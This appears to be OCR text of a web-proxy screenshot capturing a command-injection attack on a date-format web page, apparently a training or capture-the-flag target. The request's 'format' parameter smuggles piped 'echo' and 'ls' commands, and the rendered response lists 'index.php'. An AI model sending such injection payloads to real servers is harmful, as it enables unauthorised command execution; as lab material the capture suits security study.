 Send
Cancel
<
>
Request
Pretty
Raw
Hex
\n
1 GET /?format=%25Y-%25m-%25d|echo+0x1uv52x2k+prlwp7lfso||a+%23'+|ls+views||a+%23|"+|ls||a+%23
HTTP/1.1
2 Host: 94.237.58.148:37171
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://94.237.58.148:37171/?format=%H:%M:%S
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Sec-GPC: 1
12
13
Response
Pretty
Raw
Hex
Render
20 <a class="navbar-brand mb-0" href="?format=%H:
What's the time?
</a>
21 <div class="collapse navbar-collapse" id="navb
22 <ul class="navbar-nav">
23 <li class="nav-item">
24 <a class="nav-link" href="?format=%Y-%m-
What's the date? <span class="sr-
(current)
</span>
</a>
25 </li>
26 </ul>
27 </div>
28 </nav>
29 <div class="jumbotron vertical-center">
30 <div class="container">
31 <div class="container">
32 <h1 class="jumbotron-heading">
><span class='text-muted'>
It's
</span>
index.php<span class='text-muted'>
.
</span>
</h1>
33 </div>
34 </div>
35 </div>
36 </body>
37 <script src="https://code.jquery.com/jquery-3.4.1.